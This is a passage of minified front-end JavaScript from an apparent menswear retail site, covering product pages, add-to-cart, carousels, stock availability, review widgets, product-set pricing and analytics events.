i=e("../../dialog.js");n.init=function(){$(".js-privacy-policy-link").on("click",function(e){return e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0}}),!1}),$("#js-tandc-agree-checkbox").on("change ifChecked ifUnchecked",function(){$(document).find(".js-summary-checkbox").parent().removeClass("radioerror");var e=$("input#js-tandc-agree-checkbox:checked");e.length>0?($(document).find(".form__row--unchecked").removeClass("show"),$(document).find(".form__row--checked").addClass("show"),$(document).find(".summary__error").removeClass("d-block")):0===e.length&&($(document).find(".form__row--unchecked").addClass("show"),$(document).find(".form__row--checked").removeClass("show"))}),$(document).on("click",".js-summary-button",function(){$(document).find(".js-summary-checkbox").parent().addClass("radioerror"),$(document).find(".summary__error").addClass("d-block")})}},{"../../dialog.js":37}],78:[function(e,t,n){"use strict";var i=e("../../dialog");t.exports=function(){$("#js-bml-tc,.js-bml-tc-pennies").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,open:function(){$(".js-navheader").parent().unbind("click"),$(".ct-btt").click(function(e){e.preventDefault();var t=$(".ui-dialog").offset().top;$("html, body").animate({scrollTop:t},2e3)})}}})})}},{"../../dialog":37}],79:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../ajax"),a=e("../page"),r=e("../util"),o=e("../product-tile"),l=e("../quickview");n.init=function(){o.init(),$("#compare-table").on("click",".remove-link",function(e){e.preventDefault(),s.getJson({url:this.href,callback:function(){1===$(".comparisontable__product").length?window.location.href=$(".compare-page__title--back a").attr("href"):a.refresh()}})}).on("click",".open-quick-view",function(e){e.preventDefault();var t=$(this).closest(".product").find(".thumb-link").attr("href");l.show({url:t,source:"quickview",showcancel:"true"})}),$("#compare-category-list").on("change",function(){$(this).closest("form").submit()}),$("#compare-category-list",".js-category-compare-switch").on("change",function(){var e=Urls.compareShow,t=$(this).val();location.href=r.appendParamToURL(e,"category",t)}),i.init()}},{"../ajax":27,"../page":60,"../product-tile":112,"../quickview":115,"../util":137,"./product/addToCart":84}],80:[function(e,t,n){"use strict";e("lodash");n.init=function(){var e=$(window).width();e>737&&e<1025&&$(".js-custom-slider").slick({infinite:!1})}},{lodash:8}],81:[function(e,t,n){"use strict";var i=e("../validator");n.init=function(){i.init()}},{"../validator":145}],82:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../utils/viewports"),a=e("../product-tile-common"),r=e("../adobelaunch"),o={init:function(){this.pdCarousel(),a.imgRollOverInit(),r.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,a=e.data("linesmls")||0;$(window).width()<=s().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=s().mediumBreakpoint&&$(window).width()>s().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>a?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=a&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:s().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}r.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":24,"../product-tile-common":111,"../utils/viewports":144,lodash:8}],83:[function(e,t,n){"use strict";var i={init:function(){this.onPageLoad(),this.patternGuideContent(),this.patternNavLinkClick()},loadDynamicContent:function(e,t,n,i){$("#dynamic-content").html(" "),$("#dynamic-content").append(e),$("#"+n).load(t),$("#pattern-navigation li").removeClass("sidebar__facet--selected"),i.parent().addClass("sidebar__facet--selected")},onPageLoad:function(){var e={location:window.location.hash.substr(1)||$("[data-hash]").data("hash")||""};if(e.location){var t=e.location,n='<div id="'+t+'" />',i=$("[data-hash="+t+"]"),s=i.attr("href");"icons"==t?($("#dynamic-content").addClass("hide"),$("#icons-content").removeClass("hide")):($("#dynamic-content").removeClass("hide"),$("#icons-content").addClass("hide"),this.loadDynamicContent(n,s,t,i))}},patternGuideContent:function(){function e(e){return e.className.split(" ").filter(function(e){return""!==e})}function t(e){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}if(null!==(e=e.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/)))return"#"+t(e[1])+t(e[2])+t(e[3])}$(document).on("mousemove","#dynamic-content *",function(n){var i=$(this),s=n.pageX+10+"px",a=n.pageY+10+"px";$("#pattern-guide").css({top:a,left:s});var r=[],o=i.css(["font-family","font-size","font-weight","font-style","line-height","text-transform","letter-spacing"]),l=t(i.css("color"));r.push("<span class='css-title'>HTML Tag </span>"),r.push("<strong class='css-value'>&lt;"+this.tagName.toLowerCase()+"&gt;</strong><br>"),this.tagName.match(/^H\d$/)&&r.push("<span class='css-value'>The CSS Class \""+this.tagName.toLowerCase()+'" may be used instead.</span><br>'),r.push("<span class='css-title'>CSS Classes </span>"),r.push("<strong class='css-value'>"+e(this).join("<br>")+"</strong><br>"),r.push("<span class='css-title'>Parent CSS Classes </span>"),r.push("<strong class='css-value'>"+e(this.parentNode).join("<br>")+"</strong><br>"),r.push("<span class='css-title'>Typography Styles </span>"),$.each(o,function(e,t){r.push("<strong class='css-label'>"+e+"</strong> <span class='css-value'>"+t+"</span>")}),r.push("<strong class='css-label'>color</strong> <span class='css-swatch' style='background:"+l+"'></span><span class='css-value'>"+l+"</span><br>"),r.push("<span class='css-title'>Block Styles </span>");var c=t(i.css("background-color")),d=t(i.css("border-color")),u=i.css("border-width");"0px"!==u&&r.push("<strong class='css-label'>border-width</strong> <span class='css-value'>"+u+"</span>"),c&&r.push("<strong class='css-label'>background-color</strong> <span class='css-swatch' style='background:"+c+"'></span><span class='css-value'>"+c+"</span>"),r.push("<strong class='css-label'>border-color</strong> <span class='css-swatch' style='background:"+d+"'></span><span class='css-value'>"+d+"</span>"),$("#pattern-guide").html(r.join("<br>")),n.stopPropagation()}),this.patternGuideShowHide("#dynamic-content *")},patternGuideShowHide:function(e){$(document).on("mouseenter",e+", #pattern-guide",function(e){$("#pattern-guide").show(),e.stopPropagation()}).on("mouseleave",e+", #pattern-guide",function(e){$("#pattern-guide").hide(),e.stopPropagation()})},patternNavLinkClick:function(){$("#pattern-navigation a").on("click",function(e){var t=$(this),n=t.attr("href"),s=t.data().hash,a='<div id="'+s+'" />';window.location.hash=s,"icons"==s?($("#dynamic-content").addClass("hide"),$("#icons-content").removeClass("hide"),$("#pattern-navigation li").removeClass("sidebar__facet--selected"),t.parent().addClass("sidebar__facet--selected")):($("#dynamic-content").removeClass("hide"),$("#icons-content").addClass("hide"),i.loadDynamicContent(a,n,s,t)),e.preventDefault()})}};t.exports=i},{}],84:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),s=e("../../page"),a=e("../../util"),r=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),d=(e("./validateSelection"),e("./variant")),u=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),m=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),s=t.find('input[type="hidden"][name="pageid"]').val(),r=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",d="_"+t.find(".js-pid").val()+"_",u=new RegExp(l,"g");o=o.replace(u,d)}return c.resolve($.ajax({type:"POST",url:a.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==s&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,a=o.split("&"),l=t.data("tracking-custom-source")||null;a.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),r&&h.fireEvent("bag_add_mini_pdp")}}))}),v=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var d=n.find('input[type="hidden"][name="masterpid"]').val(),u=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+d);if(m(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)s.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)s.redirect(a.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)s.refresh();else{if($(e).find(".js-promostrip-status")){var d=$(e).find(".js-promostrip-status").val();r.handlePromoStripsStatus(d)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),u&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(u.map(n,m)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),d.getOptionsNumber()>=1&&!d.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):d.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",v):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",v),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),v(e,t)}},{"../../adobelaunch":24,"../../dialog":37,"../../friespromotions":41,"../../minicart":53,"../../page":60,"../../promostrips":114,"../../util":137,"./../../utils/stickyelement":143,"./../../utils/viewports":144,"./promotionalert":93,"./validateSelection":98,"./variant":99,lodash:8,promise:10}],85:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util"),a=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},r=function(){i.getJson({url:s.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:a})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',r)}},{"../../ajax":27,"../../util":137}],86:[function(e,t,n){"use strict";var i=e("./../../util"),s=e("./../../utils/viewports.js");t.exports=function(){!function(){if(s().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),a=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(a.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),a.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var r=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&r.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":137,"./../../utils/viewports.js":144}],87:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),s=e("../../utils/viewports"),a=(e("../../util"),e("lodash")),r=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function d(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",a.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var u=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),d(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,s){$(".pdp-main__image").panzoom("zoom",1);var a=$(".pdpimage__wrap .slick-current .pdp-main__image");a.hasClass("zoom-initialized")||(i.init(a,.4,1,3),a.addClass("zoom-initialized"))}),t.exports=function(){var e=s().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(u(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new r(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",a.debounce(function(){s().isViewport.smallViewport&&!e?(e=s().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!s().isViewport.smallViewport&&e&&(e=s().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),u(),o())}))}},{"../../../static/default/lib/player":148,"../../adobelaunch":24,"../../dialog":37,"../../util":137,"../../utils/viewports":144,"./zoom":101,lodash:8}],88:[function(e,t,n){"use strict";var i=e("../../dialog"),s=e("../../send-to-friend"),a=e("../../storeinventory/product"),r=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),d=e("./image"),u=e("./video"),p=e("../../video"),f=e("./productNav"),h=e("./productSet"),m=e("./variant"),v=e("../../gridselection"),g=e("./options"),b=e("lodash"),w=e("./quantity-input"),y=e("./sizingguide"),_=e("./feefo"),j=e("./pdpsizeselectpanel"),k=e("../../utils/first-last-child-classes-marker"),C=e("../../globaloverlays"),x=e("../../../js/utils/viewports"),S=e("../../utils/accessible-custom-radio"),T=(e("../../scrollbar"),e("../../adobelaunch"));function E(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(b.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),m.init(),g(),d(),u(),j(),s.initializeDialog(n),h(),w(),y.initPdpSizingGuide(),P(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&a.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_top_description_hide")})}(),A(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),k.markSideElements(),C.init(),S.init(),O(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),_(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){L(!1)}),T.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var r=window.location.hash.split("&");r.length>0&&r.forEach(function(e){var t=e.split("=");"start"==t[0]&&T.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&T.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){k.markSideElements(),P()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var s=$(".js-add-all-to-cart");s.html(s.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(A(),k.markSideElements(),L(!1),C.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var a=$(".js-waistcoat-section");a.find(".js-product-content-wrapper").addClass("d-none"),a.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var r=n.attr("data-element-id");L(!1),$("[data-element-id="+r+"]").closest(".js-product-set-item").find("select.js-qty").on("change",function(){L(!1)})}P(),O()}),$(".js-ct-overlay").on("click",function(e){T.isEnabled()&&T.fireEvent("pdp_i_icon_clicks")}),$(document).on("add-sleeve-length-prompt",function(){p.init()}),$(".js-add-to-cart-sticky-button").on("click",function(){$("#add-to-cart").trigger("click")})}function A(){$(".js-remove-optional-product").on("click",function(){$(this).parent().find('.js-attribute-swatch[aria-checked="true"] div').click()})}function I(e,t){var n=$(".js-demo-currency-format").last().html(),i="."===n.replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,"").charAt(1)?"de-DE":"en-US",s=Number.isInteger(Number(e)),a={minimumFractionDigits:s?0:2,maximumFractionDigits:s?0:2},r=e.toLocaleString(i,a);return t?n.replace(/<\!--.*?-->/g,"").replace(/(\d[\d,.]*)(?=\D*$)/,r):r}function L(e){if($(".js-set-item").length){var t=0,n=0,i=0,s=0,a=$(".js-price-display").find(".js-now-price span"),r=$(".js-price-display").find(".js-was-price span");if($(".js-set-item").each(function(){var e=$(this).find(".js-qty").length?parseFloat($(this).find(".js-qty").val()):1;$(this).find(".js-shirt-summary").length&&"waistcoat"===$(this).attr("data-suit-part")&&"true"===$(this).find(".js-product-variations").attr("data-is-variant-selected")?(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,s+=1):"waistcoat"!==$(this).attr("data-suit-part")&&$(this).find(".js-shirt-summary").length&&(t+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-price"))*e,n+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-was-price"))*e,i+=parseFloat($(this).find(".js-shirt-summary").attr("data-product-now-price"))*e,s+=1)}),0!=s){var o=n-i,l=$(".price-diff"),c=l.text().replace(/(\d{1,3}(?:[.,]\d{3})*(?:[.,]\d+)?)/,I(o,!1));if(l.text(c),a.first().html("now "+I(i,!0)),a.eq(1).html(I(i,!0)),r.first().html("was "+I(n,!0)),r.eq(1).html(I(n,!0)),$(".js-now-price-bottom span").first().html("now "+I(t,!0)),$(".js-now-price-bottom span").eq(1).html(I(t,!0)),$(".js-product-set-piece").html($(".js-product-set-piece").attr("data-"+s+"-piece-suit-text")),!e){var d="The price of the product set is "+I(t,!0);$(".js-alerts-container").html("").append("<p>"+d+"</p>")}}0==s&&($("#add-all-to-cart").addClass("button__disabled"),$("#product-set-list").addClass("d-none").removeClass("d-block"),$(".js-product-detail-set").removeClass("d-none").addClass("d-block"),$(".js-product-detail-full-oos").removeClass("d-none"),$(".js-product-set-piece").addClass("d-none")),$(".js-oos-enabling").length>0&&$("#add-all-to-cart").addClass("button__disabled")}}function P(){const e=$(".js-attribute-swatch[collar-alpha-size]").not(".nonexistent");if(0===e.length)return;const t=e.first().width()+10,n=$('[data-variation-attr-id="collarSize"]'),i=n.width();let s=0,a=null,r=null,o=null;$(".js-alpha-size-bar").remove(),e.each(function(){var 